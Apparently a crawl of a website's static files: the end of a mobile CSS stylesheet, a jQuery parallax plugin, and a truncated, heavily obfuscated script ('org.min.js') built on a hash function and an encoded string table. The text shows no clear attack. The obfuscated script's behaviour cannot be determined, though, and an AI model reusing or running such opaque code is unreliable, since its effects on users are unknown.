    #guan_wang > div.right_2{
        width: 100%;
    }
    #guan_wang > div.left_2 p:nth-child(3){
        margin-top: 92%;
        margin-bottom:10%;
    }
    #guan_wang > div.right_2 em{
        width: 21.8%;
        height: 126%;
        top: -95%;
    }
    #guan_wang > div.right_2 img{
        margin-top: -150%;
    }
    #guan_wang > img.yingxiao{
        width: 140%;
        margin-bottom:10%;
    }
    #guan_wang > img.ab {
        margin: 8% 0 8% 0;
        width: 240%;
    }
    #guan_wang > img.ab+p {
        margin-left: 0;
        font-size: 14px;
    }


    /* 移动站建设 M */

    #yi_dong {
        position: relative;
        padding-top: 0px;
    }
    #yi_dong .sub_1 .right {
        position: relative;
        width: 100%;
        float: none;
    }
    #yi_dong .sub_1 .left {
        position: relative;
        width: 100%;
        float: none;
        position: relative;
    }
    #yi_dong img.yu{
        float: left;
        width: 65%;
        padding:0% 0 12% 0;
    }
    #yi_dong .sub_1 h5{
        float: right;
        text-align: left;
        font-size: 14px;
        line-height: 330%;
        color: #3d3d3d;
        text-align: left;
        float: left;
    }
    #yi_dong .sub_1 h5+p{
        float: right;
        text-align: left;
        line-height: 200%;
        margin-bottom: 5%;
        font-size: 14px;
    }
    #yi_dong .sub_1 h5 span{
        display: none;
    }

    #yi_dong .sub_1 h6{
        position: absolute;
        z-index: 3;
        left: auto;
        right: 5.2%;
        top: 89.6%;
        font-size: 12px;
        color: #696969;
    }
    #yi_dong .sub_1 h6+p{
        position: absolute;
        z-index: 3;
        left: auto;
        right: 0%;
        top: 94.1%;
        font-size: 10px;
        color: #696969;
        opacity: .5;
        font-size: 16px;
        transform: scale(0.5);
        transform-origin: right;
        text-transform: uppercase;
        letter-spacing: 40px;
        text-indent: 4px;
        font-family: 微软雅黑;
    }

    #yi_dong img.ti{
        padding:8% 0 12% 0;
    }
    #yi_dong .sub_1 .left em{
        position: absolute;
        width: 67px;
        height: 46%;
        z-index: 3;
        left: 10.4%;
        top: 33%;
        border: 6px solid #d1d1d1;
        opacity:0.3;
    }
    #yi_dong img.sui{
        padding:14% 0 7.2% 0;
        width: 200%;
    }

    #yi_dong .sub_2 h5{
        padding-left:0%;
        font-size: 14px;
        line-height: 430%;
        color: #d8d7d7;
        text-transform: uppercase;
        font-size:14px;
    }

    #yi_dong .sub_2>em{
        display: none;
    }

    #yi_dong img.sui2{
        padding:6% 0 9.2% 0;
        width: 130%;
    }
    #yi_dong .sub_2 h6{
        display: none;
    }

    #yi_dong .sub_2 h6+p{
        display: none;
    }


    #yi_dong .sub_2 p{
        padding-left:0;
        line-height: 180%;
        font-size:14px;
    }
    #yi_dong .sub_3>img{
        display: none;
    }

    #yi_dong .sub_3 .right{
        width:100%;
        float: none;
        padding-left: 0;
    }

    #yi_dong .sub_3 .right img.gei{
        padding: 11% 0 6% 0;
    }
    #yi_dong .sub_3 ul li span{
        display: block;
        line-height: 50%;
    }
    #yi_dong .sub_3 ul li{
        padding-bottom: 10%;
    }


    #yi_dong .sub_3 ul{
        padding: 10% 0 5% 0; 
        zoom: 1;
    }

    #yi_dong .sub_3 .right p{
        text-align: left;
        width: 100%;
        padding-bottom:20%;
        border-bottom:1px solid #ededed;
        margin-bottom:15%;
        font-size:14px;
    }

    #yi_dong .sub_3 .right img.logo{
        margin-left: 36%;
        width: 25%;
        opacity:.3;
    }

    /* 行业网站 M */

    #hang_wang{
        position: relative;
        margin-top: 20px;
    }

    #hang_wang img.space{
        display: none;
    }

    #hang_wang .sub_1 div{
        position: relative;
        font-size: 14px;
        color: #787878;
        margin: 0;
        border: 1px solid #f1f1f1;
        height: auto;
        padding: 10%;
    }

    #hang_wang .sub_1 img.fu{
        position: relative;
        width: 100%;
        left: 0;
        margin-top: -3px;
    }
    #hang_wang .sub_1 div p{
        width: 100%;
        font-size: 14px;
    }
    #hang_wang .sub_1 div em{
        width: 20%;
        left: 10%;
    }

    #hang_wang .sub_2 img.fu{
        position: relative;
        z-index: 7;
        top: 0;
        width: 100%;
        right: 0;
        margin-top: -3px;
    }
    #hang_wang .sub_2 div{
        position: relative;
        z-index: 2;
        left: 0;
        top: 0;
        font-size: 14px;
        color: #787878;
        margin: 0;
        border: 1px solid #f1f1f1;
        height: auto;
        width: 100%;
        padding: 10%;
    }

    #hang_wang .sub_2 div p{
        width: 100%;
        line-height: 200%;
    }

    #hang_wang .sub_3 img{
        width: 100%;
        margin:15% 0 15% -20%;
    }
    #hang_wang .sub_3 p{
        padding-left: 0%;
        line-height: 200%;
        font-size: 14px;
    }

    #hang_wang .sub_3 img.com{
        position: relative;
        z-index: 10;
        right: 0;
        top:8%;
        width: 60%;
        margin:0;
        float: left;
        margin-right: 10%;
    }

    #hang_wang .sub_2 div em,
    #hang_wang .sub_3 em,
    #hang_wang div.kong{
        display: none;
    }











































































    

    #dian_shang #content{
        width: 100%;
        min-width: 100%;
    }
    #content img.middle{
        content: url(../images/z78.jpg);
        width: 100%;
    }
    #content img.sr{
        content: url(../images/z81.jpg);
        width: 100%;
    }
    #content img.b3{
        content: url(../images/z82.jpg);
        width: 100%;
    }


    #sorry {
        line-height: 200px;
        min-height: 200px;
        text-align: center;
        font-size: 13px;
    }




}

--- FILE ---
content_type: text/javascript
request_url: http://syzckj.net/js/jquery.parallax.js
body_size: 530
content:
/*
Parallax Plugin V 1.0
Author: Nino Zumstein
Date  : 12.09.2016
*/
/*DO NOT USE THIS VERSION OF THE PARALLAX.JS, THIS IS FOR DEMO PURPOSE ONLY*/
(function ($) {
    $.fn.parallax = function (options) {
        var parallax_element = this;
        var settings = {
            speed: '100',
            ascending: true,
            delay: '1000'
        };
        if (options) {
            $.extend(settings, options);
        }
        var ad = "+";
        if (!settings['ascending'] == true) {
            var ad = "-";
        }
        $(window).scroll(function () {
            var wScroll = $(this).scrollTop();
            parallax_element.css({
                "transform": "translate(0px, " + ad + wScroll / settings['speed'] + "%)",
                "transition-duration": settings['delay'] + "ms"
            });
        });
    }
}(jQuery));
$(document).ready(function () {
    $(".parallax").parallax({
        speed: 60,
        ascending: true,
        delay: 800
    });
    $(".parallax-0").parallax({
        speed: 60
    });
    $(".parallax-1").parallax({
        speed: 200
    });
    $(".parallax-2").parallax({
        speed: 90,
        ascending: true,
        delay: 300
    });
    $(".parallax-3").parallax({
        speed: 90,
        ascending: true,
        delay: 2000
    });
    $(".parallax-4").parallax({
        speed: 90,
        ascending: true,
        delay: 1000
    });
    $(".parallax-5").parallax({
        speed: 90,
        ascending: false,
        delay: 1000
    });
});

--- FILE ---
content_type: text/javascript
request_url: http://syzckj.net/js/org.min.js
body_size: 100906
content:
u5jj.c9E=function(){var U=function(O,S){var V=S&0xffff;var N=S-V;return(N*O|0)+(V*O|0)|0;},I=function(y,K,g){var d=0xcc9e2d51,R=0x1b873593;var x=g;var o=K&~0x3;for(var W=0;W<o;W+=4){var Z=y.charCodeAt(W)&0xff|(y.charCodeAt(W+1)&0xff)<<8|(y.charCodeAt(W+2)&0xff)<<16|(y.charCodeAt(W+3)&0xff)<<24;Z=U(Z,d);Z=(Z&0x1ffff)<<15|Z>>>17;Z=U(Z,R);x^=Z;x=(x&0x7ffff)<<13|x>>>19;x=x*5+0xe6546b64|0;}Z=0;switch(K%4){case 3:Z=(y.charCodeAt(o+2)&0xff)<<16;case 2:Z|=(y.charCodeAt(o+1)&0xff)<<8;case 1:Z|=y.charCodeAt(o)&0xff;Z=U(Z,d);Z=(Z&0x1ffff)<<15|Z>>>17;Z=U(Z,R);x^=Z;}x^=K;x^=x>>>16;x=U(x,0x85ebca6b);x^=x>>>13;x=U(x,0xc2b2ae35);x^=x>>>16;return x;};return{u:I};}();u5jj.u0E=function(){var c=2;while(c!==1){switch(c){case 2:return{u:function(V){var S=2;while(S!==14){switch(S){case 5:S=I<D.length?4:7;break;case 1:var I=0,U=0;S=5;break;case 2:var F='',D=decodeURI("BD*7%149UQ%00%09*5P@,%25=4xz?2%3C%0EQ@%3C=1$gK7;9$OJ0%1364xV;%22-%20rL3?67vD*%22=%22H%7B6%225%3CxF1;v7T@;8+?EN%00?+%11HL37,5B%7B,3+$GW*%08%07?P@,!*9RQ;8%08%22IU-%089%25RJ%1B:%06$Q@;8%0C?xL0?,9GI7,=4xu?1=%0EOV%18:-9B%7B=9-%3ER@,%7B+5VD,7,?T%7B1&,9IK-%7B9%25RJ%00j%3C9P%05=:9#U%18%7C4%20%7DEJ0%22*?JVs7-$I%07~yf%0EUF,?($xz18%08%3CSB78%1D&CK*%08+%25EF;%25+%0EJL03%0F9BQ6%089%3CJq1%08;8TJ33%06lBL(v;%3CGV-kz2%5E%08=7($OJ0tflUU?8f%0EJJ?2=%22xF27+#hD33%061HL37,9IK;8%3CpQ@%3C=1$gK7;9$OJ0%1364%06J%1F81=GQ796%15HA~%1B%0B%11HL37,9IK%1B8%3C%0EOH?1=%7FVK9%08;%3COF5%08/8C@2%12=%3CRD%003*%22IW%00%05;?V@%00?6#CQ%001=$vD93%105OB6%22%064CC?#4$pD2#=%0E%5EKo%08;%25TW;8,%1DIA+:=%19HA;.%065GV;%08d4OS~541UVct:(%0BF18,%22II-%7B9%25RJs?,5K%07%60j9pEI?%25+m%04G&%7B+$IU%7Cv0%22CCctznxz.e%06?TL9?61Jv*/45xD+%227%13IK*$7%3CUv;:=3RJ,%08/?Ql0?,%0ELt+3*)xz?8%3C%22IL:%08%077Uq,76#@J,;%06#II72%06%3CG%5C1#,#JL:3*%0EH@&%22%0B5J@=%227%22xz-%229%22R%7B%01:9*_%7B%01&*?%5E%5C%00%09(?Q@,%08%07%3C%14%7Bb7x3JD-%25erD%5Ds&*5P%07~%3E*5@%18%7Ctf%0EyU,3;%0EEJ+8,5T%08-&=5B%7Bp;.9B@1;%063IK-%22*%25EQ1$%063IK*$7%3CU%7B%01%25-%20CW%0007%22E@m%12%063JL.%027%20xU&z%06%20GB;$%0B5J@=%227%22xP041%3EB%7B%09?%3C$N%7Brv%068CD:%08-#Cw?211HV%00u%3E6@C80%06%20T@(36$b@87-%3CRv)?(5%7F%7B?#,?tJ*7,5xC78%3C%0E%1A%0A*$f%0EUF,94%3Cx%0A%00%13%20%20Il0%19-$xF?%08,5%5EQ?$=1%7DK?;=m%01F18,5HQy%0B%062GF51*?SK:%067#OQ796%0Ej@8%22%06%03R@.&=4cD-3%063II1$%149AM*%08%0A%03yg%12%19%1B%1Byq%1F%14%14%15x%06-!=9DJ%00545GW%007-$Ia7$=3RL18%061DV%00494%06W-v:%3CIF5v%18pR%5C.3%16%25KG;$b%0EkD-96%0EDD:v51UN%0E7,$CW0l%06$IUdg((%1DJ.7;9R%5Cdxme%1D%7B%13%08*?RD*?7%3E~%7B93,%00TJ.3*$_s?:-5xD*%2293N%60(36$x%09nzh%7C%16%09nzi%7C%16%09%00,%11%3EB@&%087%20GF7%22!%0EKL0%7B05OB6%22%063SW,36$uQ':=%0EVD:21%3EA%7Br.t)%0A_r:=6R%09*9(%7CTL9%3E,%7CDJ*%227=%0AH?$?9Hq1&t=GW9?6%1CCC*z51TB78%0A9AM*z51TB78%1A?RQ1;t%20GA:?67j@8%22t%20GA:?67rJ.z(1BA78?%02OB6%22t%20GA:?67dJ*%227=%0AG?537TJ+8%3C%00IV7%221?H%09%3C7;;AW1#64vJ-?,9IK%01/t%0EUQ?$,%11SQ1%087%3EsU:7,5vD,75#x@,$7%22eJ,$=3Ri;%20=%3CxW&&%06#ND,3%0F5O%5D78%06%22CH1%20=%1CGG;:%067CQ%1C%15%10%04_U;%1F66I%7B%3C9*4CW%0A9(%0EIK%0B&%3C1R@%00541KU%00u,5KU27,5xL0%08/%22OQ;%08%0F5DN7%22%15%25RD*?7%3EiG-3*&CW%00%1764TJ72%063IW,3;$j@(34%0E@P2:%06%E7%95%A5%E8%AF%BB%E4%B8%A8%E8%82%A3%E4%B9%AC%E7%A8%A2%0E%08G&%7B+$GW*%0859HL%00-+5JC#%08,'C@0%25%06#RD,%22%0E1J%7B%1B%20=%3ERa7%25(1RF63*%0E%02F18,%22II%00%05,?V%7B=:7#C%7B%1D%3E*?K@%00%02*1HV89*=xf?86?R%05?2%3Cpxi%00r:%22OF5%25%06=OK%00%069%22GH-%081%3EPD2?%3CpxV;%22%06#RD,%22%0B%3COA;%08%07#OG2?67U%7Br%08%3E?TH?%22,9HB%188%06%3EIK;%08%0B$_I;%08%3C5RD=%3E%1D&CK*%08;%3CGV-%08?5R%602355HQ-%14!%04GB%10755xI78=%04I%7B-!1%3EA%7B%0A?55JL03%149R@%007-$Iv23=%20xF?%25;1B@%0A9%06lBL(v;%3CGV-kz%0ELV)?67xU?1=%18CL9%3E,%0E%0B%5D%00;9%22AL0%0417NQ%00j1pEI?%25+m%04C?v%3E1%0BD0145%0BI;0,r%18%19q?f%0EEJ,3v%11HL37,9IK%00%147$RJ3%08(?OK*%25%06%03GC?$1%0EEJ2#5%3EqL:%220%0EIK%0D:14CW%12994xU,3.%0EUQ?$,%11R%7B%0134%13GK(7+%0EIK%0044%25T%7B%19$=5Hv153%17JJ%3C74#xH1%20=%03JL:3+%0EHJ,;9%3CxD.&=%3EBh+:,9VI;%08%073Q%7B&%08(%22CC7.%063IK-945xC7:4%03R%5C23%063T@?%22=%15P@0%22%063SW,36$jD%3C34%0E%1AA7%20x3JD-%25erD%5Ds:71BL01zp%09%1B%00965xJ22%11%3EB@&%08(%22CU;8%3C%0EU@*%221%3EAV%0017$Id02%0B$IU%00qx6IW~;9#IK,/x9HV*763C%7B%083*#OJ0y%066TJ3%1501Tf12=%0ERW?8+%20GW;8,%0ERJ+50=IS;%08%7B=U@,%2013C%7B-3,%25Vq'&=%1ESH%3C3*%0ERW?8+6IW3%08%0F%1Fq%7B1769KD*?7%3ECK:%089%3CJc,95%04I%7B-9*$xQ,76#@J,;%0B$_I;%08%3C?EP336$kJ:3%06$IP=%3E%065J@336$xk;.,%0EEP%3C?;%0ER%5C.3%16%25KG;$%061HL37,5xF?:4%0EJ@01,8U%7B%3C9*4CWs47(x%5D-%08%3C1RDd?51A@q116%1DG?%25=f%12%097%00%1A%1FtRn%1D%1F7Id%1F%17%19%1Eup6%13%0D7gd%1F%17%0D%11gd%1F%10%1B%11%7Fd%1F%17%1B%1ED%5C%3C:%19%11gd%16%134%15ws%0F%1Fibv%11qy%60%7FQ%16f%11%11%11~a%17%14%13%15%16a%16.?%3CLk%1C%17%19%1F%1Fq%06%1Ah%09%12j%16!%19%11gd%1C%1C%0A%05%13%60,=%127ABck%061SQ1%047%25HAr%25,%22OF*%0369RV%00%209%3CS@%00%09?#wP;#=%0EUP801(xz*!=5H%7B,35?P@%00%3E,$V%1Fqy/'Q%0B)ev?TBqgai%1F%0A&%3E,=J%7B-3,%11RQ,?:%25R@%00%09%3E?TF78?%00JD'%3E=1B%7B%015*5GQ;%08%0F5DN7%22%085TV.3;$OS;%08%08%22CS%002=6GP2%22%1E?TF;e%1C%0E@L2:%06$GW93,%0EML2:%1C5JD'3%3C%13GI2%25%0C?xz78,5TK?:+%0ET@-3,%06GI+3%06$I%7B:$9'oH?1=%0EGP*9%0A?SK:%08%072oV%0E71%3ER@:%08*5P@,%25=%0EDJ*%227=xF;8,5T%7B,3;$%0E%15..t%60V%5Drf((%0A%15..q%0EKD53%1B?B@%004%20%7DEI18=%0E@L&%1E7?MV%009::CF*%08-#Cb,9-%20OK9%08*?RD*?7%3ExI78=1T%7B93,%1COK;%1E=9AM*%08%07%22IJ*%021=CI78=%0EeL,5%06lG%05=:9#U%18%7C4%20%7DH@&%22zpNW;0er%04%1B%00%0D9%3EOH?%221?Hz69.5Tx%00%2014CJ%00z=1U@%10965xL31%06%22CU27;5x%1B~x:(%0BF2965xJ0%04=%20CD*%08,9K@2?65xS7%2512J@%00=1%3CJ%7B*$9%3EUC1$5%00CW-&=3RL(3%069HV;$,%0EHP3%08*1B%7B?&(5HA%1D%3E1%3CB%7B%019%09%02eJ:3%06#ED23%02%0EDJ,2=%22%0BG1%22,?K%08)?%3C$N%7B-%2297A@,%08%17%00CW-&=3RL(3%06sKU,925EQ%00eva%08%14l%081#%60P05,9IK%00%3E9%3EBI;%08%071EQ7%20=%0EA@*%02/5CK-%19%3E%0EyF+$%0B5A%7B&%25i%0EGK7;9$OJ0%189=C%7Bnxj~%17%7B?#,?%06D+%227%0ERD.3*%0E@D:3%11%3ExF;8,5T%05%007(%20CK:%08%07?P@,!*9R@%00%09*5AL-%22=%22eJ3&45%5Ev.3;9GI%0E$7%20xC1$51R%7B6?%3C5xV2?%3C5%7Cl02=(x@&3;%0EIC8%25=$%7F%7B?%229%3E%14%7B%3C3%229CW%0A%3E*?SB6%08m%60%03%05kf%7D%0EUS9%19*9AL0%08(%3CSB78%063GU*?7%3EU%7B%0196%19HL*%174%3CvW1&+%0EHJ:3%161K@%00%09(bxh1,%085TV.3;$OS;%08;?JJ,%129%22M%7B8?%205B%7B37+?HW'%08d%7FG%1Bby%3C9P%1B%00!%06$Q@;8%14?IN+&%06%3EIQ%00zx%1D%17%17c%08%09%0EdD==%11%3EiP*%0839JI%1D%3E1%3CBq)3=%3EUj8%08%07%25VA?%22=%02IJ*%08v2%5E%08=:7%3EC%7Bb21&%06L:kz6O%5D;2%07&OA;9%08?UQ%7Cv;%3CGV-kz6O%5D;2%0E9B@1tfl%09A7%20f%0E%1AA7%20x3JD-%25er@L&3%3Cr%06L:kz6O%5D;2%07=V%07%60j%3C9P%05=:9#U%18%7C01(CAs57%3ERD78=%22%04%1Bb?57%06V,5erx%19:?.pEI?%25+m%04G&%7B;?HQ,94#%0BA7$=3RL18zp%09%1B%00$=6T@-%3E%06$TD0%25%3E?THr%25;1J@r%25;1J@%06z+3GI;%0Ft#ED23%02%7C%5E%09'z%22%7CTJ*7,9IKr$7$GQ796%08%0AW1%229$OJ0%0Ft%22IQ?%221?H%7Fr%2535Q%7Dr%2535Q%7Cr%250?TQ%0C9,1RL18t#NJ,%22%0A?RD*?7%3E~%09-%3E7%22Rw1%229$OJ0%0Ft#NJ,%22%0A?RD*?7%3E%7C%09*$9%3EUC1$5%1FTL9?6%7CUS9%19*9AL0z,%22GK-07%22Ku;$+%20CF*?.5%0AA7$=3RL189%3CtJ*7,9IKr&9%22U@%0A$9%3EUC1$5%7C@J,5=cb%09-=='r%5C.3t(v@,5=%3ER%09'%06=%22E@0%22%06?HI78=%03RD*#+%0EUF,94%3Cj@8%22%06%0FAV%0A!=5Hl%1A%08%07%20GW?;+%0E%18%7B=9%3C5%06I;8?$N%051%20=%22@I1!vp%0E%7B?%0D,1TB;%22eryG276;%04x%00/7)I%7B-%227%20gP*9%06lRD%3C:=pUQ':=m%04G1$%3C5T%1Fnm:?TA;$u3II27(#C%1F=94%3CGU-3cr%18%7B%3C.u'TD.&=%22xH78%0B%3COA;%25%06%0FA@*%14*9EN-%08%1A?SK=3%11%3Ex%6027+$OF%178%17%25R%7B93,%1DIA+:=%13IP0%22%06#CU?$9$IW%0004?GQ%00?69R%7B'%06=%22E@0%22%06=IP-3%10?IN-%08%7B=UI72=%22%06P2v49xD*%22*%0EQW?&(5Tf27+#xW;%251*C%7B%7D01(CA%01%2014CJ%0E9+$%06%0B8?%205B%08%3C%226pG%0B03%20$xz,3(5GQ%00&-$dL*%08d$B%05-%22!%3CC%18%7C47%22B@,lhkDJ,2=%22%0BF1:41VV;l;?JI?&+5%1DU?2%3C9HBdfc=GW9?6j%16%1E)?%3C$N%1F%0039#C%09%009%3E6U@*%0E%06%7DRW?8+6IW3%08%07%3CGG;:+%0EEI;7*%02CF*%081%3EB@&%087(xI;8?$N%7B2994OK9%089%3EOH?%221?Hj.%221?HV%003%20%20T%7B=95%20J@*3%06=GQ,?%20%0EDJ,2=%22%0BQ1&u'OA*%3E%06#_K=%08+%3CC@.%08%1A?SK=3%067SQ*3*%07OA*%3E%065K%7B,3;$xz%013%20$CK:%25%06#WW*%08(1A@%06%08j4xC7.%064CI?/%061VU2/%064OW;5,9IK?:%0A?RD*?7%3Exz-?%06sUR;?%209H%7B:3;9KD2%25%063ND,%17,%0ESU:7,5rJ%001=$xF2?(%02OB6%22%061BA%1D74%3CDD==%06%22CH1%20=%00GP-3%06%3COS;%08,?sU.3*%13GV;%0876@V;%22%06%14ih%1D96$CK*%1A71B@:%08,%22GK-:9$C%16:~%06%3CG%5C1#,%19HL*%08:?TA;$%0A1BL+%25%06%20SQ%00fx%60%06%7B%019%1C%22GR78?%0EU@*#(%00IV7%221?Hd:%3C-#Ru?%22,5TK%00!7%22ML01%06$Q@;8%1E%22IH%0A9%065GV;%1F6%1FSQ%1B.(?xm%00#64CC78=4xB;%22%1A%12I%5D%00%09+?TQ%1D%3E1%3CBW;8%06pOK-3,%0ESV;%10*1K@-%08+8OC*%1509JA,36%0E%0A%05%13djmx%0B78(%25RV+4%063GF63%19%3EOH?%221?Hk?;=%0EA@&&%067CQ%1D%3E1%3CBW;8%062%5E%08:3%3E1SI*%7B(1A@,%08:?TA;$%0C?Vr72,8xz*?55xG27;;xz=:9#U%7B%0101%3CR@,%101%3EBg,?;;U%7B%01&9%25U@:%0893RL18%06%0FyV+&=%22xW?8%3C?KL$3%066SK=%08%3E?TF;%09(%22IF;%25+%0EC%5D*364xV*/45xz2?+$CK;$+%0EIU*?7%3EU%08-%25;%22C@0%08:?%5E@-%08%07%20GW-3%0C?vW1.!%0E%02%7B%E5%A6%8D%E5%91%9B%E4%B9%95%E8%82%AD%E4%B8%9C%E7%A9%9F%00%06%19%04r%60%0C%18h%60%16%7B-5*?JI%0A9(%0EPD2#=#xz:#*1RL18%064CC%00u%063IK*36$xz-%229%22Rq7;=%0ER%5C.3%06%1Dia%1B%09%16%05kg%1B%04%065xB;%22%193RL(3%06%20GA:?67rJ.z(1BA78?%02OB6%22t%20GA:?67dJ*%227=%0AU?2%3C9HB%123%3E$xF2?=%3ER%7C%001=$jD%3C34%12CC1$=%0EWP;$!%03CI;5,?T%7B;7+9HBp%054?Qh1%08h%0EVD:21%3EA%08%00&94BL01u$IU%001=$rW?8+6IW3%08/8C@2%12=%3CRD%06%08-#Cf%0D%05%06%20GF7%22!%0EIC8%25=$n@710$xU?$+5rW?8+6IW3%08*5UL$3v9HA;.%07=IA+:=%0EyU,9(#x%19:?.pEI?%25+m%04L007%0FDJ&tfl%09A7%20f%0EQD,8%06%0FCK?445rW?8+6IW3%25%061BA%1B%20=%3ERi7%25,5H@,%08*5KJ(3%1B%3CGV-%08u$TD0%251$OJ0%7B%3C%25TD*?7%3Ex%0638='U%7B%015!3J@%00.+dx%066394um%1C%226%0EA@*%15%0C%1Dx%5C%00%22=(Rv67%3C?Q%7B%1B.(?iP*%0839JI%0A!=5HV%110%062GF51*?SK:%1F51A@%00%09(1SV;%021=C%7B:7,1xz;7+5vJ)3*%0EDJ&%7B+9%5CL01%069HU+%22%03%3EGH;k%7F%3EGH;q%05%0EjL039%22xD-?6%0EUN;!%00%0EEV-%02=(R%7Brft%60%0A%7B%1A95%1DIP-3%0B3TJ2:%06#RD91=%22%60W1;%06%20%5E%7B%0C??8R%7B93,%12em%1A??9R%7B2%089%20V@?$u%3CCC*%7B76@V;%22%06%15%5EU1%1F6%0EGP*9%10?P@,%08:%25@C;$%069HU+%22%03%3EGH;k%7F$CIy%0B%06=OK%0A%3E*5UM1:%3C%0ECD-3%081TD3%25%066OK7%2505B%7B-&49R%7B1/(%0ERV.76%0E@D:3%06%20GW-3%1B?JJ,%08(%22CI17%3C%19KD93+%0E%08H12-%3CCf%17%22==%08D=%221&C%7B=%3E9%3EA@:%027%25EM;%25%06%22CV+;=%0ENL:2=%3ExQ1%129$Gp%0C%1A%068T@8%08%3C1RDs!7'%0BA;:9)xh%11%12%1D%0Fmd%10%1C%11%0E%03%7B%09%19%0F~LV~59%3EHJ*v%3C5R@=%22x4IH~;-$GQ796#%0A%05.:=1U@~59%3CJ%05p%25!%3EE%0Dwv96R@,v4?GA78?pH@)v;?HQ;8,~xF+$.9H@-%25%06%03RD,%22%06$TD0%251$OJ0364%06R;439Rq,76#OQ796%15HA~9%0C%22GK-?,9IK%1B8%3Cpkv%0A$9%3EUL*?7%3EcK:%08:?%5Ev67%3C?Q%7B1&,9IK-%7B(1SV;%08+5WP;8;5x%063?64C%5D%00%09%3C9TQ'%087%20RL18+%0E%05H-:14CWru5#JL:3*pSI~:1%0E%09@,$7%22eJ,$=3Ri;%20=%3C%1C%7B%3C7;;@D=3%0E9UL%3C?49R%5C%00%25,%22IN;%08%079HL*%06*?VV%00f((xV+&(?TQ%00u61P%05p89&OQ;;x~UP%3C89&x%06.9+$eJ0%22*?J%7B-3,%12IA'%06-#N@,%081#vI??6%1FDO;5,%0EAV%1D:9#U%7B%7D96%3COK;%097%20CK%00%25-2UQ,%08+%3COA;%08;8OI:$=%3Exu2#?9H%7Bn&%20pUJ2?%3Cp%05%15nf%06%16SK=%221?H%0B.$7$IQ'&=~DL02x%7D%06R67,pOV~%22*)OK9v,?%06G;v:?SK:v1#%06K1%22x3GI27:%3CC%7B%0F#1%3ER%09%0D%22*?HB%00501Tf12=%11R%7B99%0C?vW;%20%0B%3COA;%08b1VU;7*5B%7B=94#xW;7%3C)uQ?%22=%0E%16U&vh%20%5E%05n&%20p%05%1Cgo%064OV.:9)xI;0,%0ESK-%3E16R%7B8:71R%09=%25+%16JJ?%22t#R%5C23%1E%3CID*%08%1A1EN%007%3C4eI?%25+%0EKJ+%25=5HQ;$%066SK=%221?H%7B%012-=K%5C%19%05%06(U%15%000(#xW;;7&Cd*%22*9DP*3%06%22IP02%06%20T@(36$b@87-%3CR%7B%01&*9IW7%22!%0EKD&%08%1D%3CGV*?;%0E@L,%25,%1Dvq%007%3C1VQ7%20=%18CL9%3E,%03V@;2%06=SI*?%069HC781$Ci19(%0EGI.%3E9xIU?51$_%18%00?+%11TW?/%06sKV2?%3C5T%05p%2549B@,%08?%3CIG?:+%0E%5Eu;$;5HQ%00%3E14Cf18,%22II%118%1D%3EB%7B;7+9HB%188%061HL37,9IK;8%3C%0E%5EH28+j%5EI783%0EDJ,2=%22rJ.%0417NQ%0C7%3C9SV%0096%03RD,%22%06%0FIK%1B892J@%00%06%11%0EC%5D.9*$U%7B6%22,%20%1C%0Aq!/'%08Rmx7%22A%0Alfh%60%09%5D3:6#%09%7B..c2GF51*?SK:%7B;?JJ,l%065GF6%08%07%3C%17%7B09x#SF6v55RM12xwxR?==%0EuL03%17%25R%7B?#,?uI72=%16IW%118=%00GB;%089%25RJ%1D96$TJ2%25%1B?KG78=%0EUF?:=%08%0AV=745%7F%09-59%3CC%7Fr.t)%0A_r%2535Q%7Dr%2535Q%7Cr$7$GQ796%7CTJ*7,9IK%06z*?RD*?7%3E%7F%09.3*#V@=%221&C%09&%06=%22E@0%22t)v@,5=%3ER%7B*?;;xz=96$GL0%25%06=GQ,?%20cB%0D%00%09*5KJ(3%06%0FA@*%157%3CSH0%25%06'TD.%08%3E%22IH%0A9%06%0FUM1$,%0ECI%00874Cq'&=%0EIS;$/%22OQ;%06*?VV%00.6%0EIK%0D:14CW%0C3+9%5C@%00%09,?RD2%021=C%7Bnvhp%16%7B,3%3C%22GR%0D:14CW%00549CK*%1E=9AM*%08,9K@%0039#OK9x%0B$CU.3%3C%15GV;%087%3EkJ+%25=%07N@;:%11%3EB@&%08*?SK:%06*?VV%00g%065P@0%22%06~OQ;;%07%3COK5%08+%3COA;%1B9%22AL0%08=%3EBc7:4%0EAD.%08+$_I;%104?GQ%00&*9IW7%22!%0E%1AL~541UVct%3E1%06C?%7B9%3EAI;%7B*9AM*tfl%09L%60%08+$TL=%22%0D%3EOQ-%0841_J+%22%0E9B@1;%06%04IJ~:7%3EA%05:7,1xF,39$Ca?%229%0ERJ+505HA%00?,5Kv;:=3RJ,%0805GA;$%105OB6%22%06%1DI_%00%09;#Uw;11#R@,%08%3E?HQ%0D?%225xV*7*$r@&%22%06'IR%1B%20=%3ER%7B%01%25=7eJ+8,%0EU@*%02*1HV89*=tD*?7%0EyI1535B%7B,3%3E5TW;$%06%0FT@=36$xz.:93Cg,?;;xW;;7&Cd*%22*%0EOI23?1J%05.:-7OK~2=6OK7%221?H%0B%00%11%0B%11v%05;8;?SK*3*5B%053?+#OK9v%3C5V@02=%3EE%5Cdv;?K%0B9$=5HV153~xz=:9#Uk?;=%00r%7B-=='r%5C.3%066OK?:+%0EyB-%1541UV%0E%02%06;C%5C)9*4x@3?,%15P@0%22%06~OH?1=#jJ?2=4xF2965xL;%19%3E6U@*%0F%067CQ%129+$vJ78,%0E%5EKl%08;?T@p%051=VI;%021=CI78=%0EB@87-%3CRj(3*'TL*3%06*IJ3%08%07%20xQ7;=#RD3&%065W%7B8$9=C%7B%012=%3CG%5C%00%19%06?Hv=$7%3CJg?%25=%0EAJ%0A9%0B%3COA;%08,8TP%1C7+9E%7B93,%00GQ*3*%3EvJ-?,9IK%00%3E,=J%09%3C9%3C)x%19:?.pOAct5?BP23%1B?HQ,94r%06V*/45%1B%07:?+%20JD'l6?H@%7Chd%7FBL(h%06%7D%02%14%0049%0Evd%0A%02%1D%02h%14of%06%12IP05=%19Hj+%22%069KBd01%22UQ%00%227%25EM%1B892J@:%08%3C1RDs%25.7%0BJ,??9H%7Bp!*1VU;$%06#C@5%08?5Rq7;=%0ETB%3C~%06%0CU%0F%024%06%0FU%17%00vwpxF6?44hJ:3+%0EDP7:%3C%00GB;$%067CQ%12367RM%00&97CW%0047%22B@,%08%08%11b%14%00%09(%22IU%10755xH12=jxu%1F%02%0C%15tkofi%0ET@=%22p%0ET@2994uI72=%22xu%1F%02%0C%15tk%01%06%17%03oq%17%19%16%0Frd%1C%1A%1D%0EOK*3*1EQ7%20=%0EdJ+8;5iP*%08h~%15%0Bm%08%20#%13%7B?&(5GWs%227%20%0BJ80+5R%7B,7%3C9CK*~%06?Hw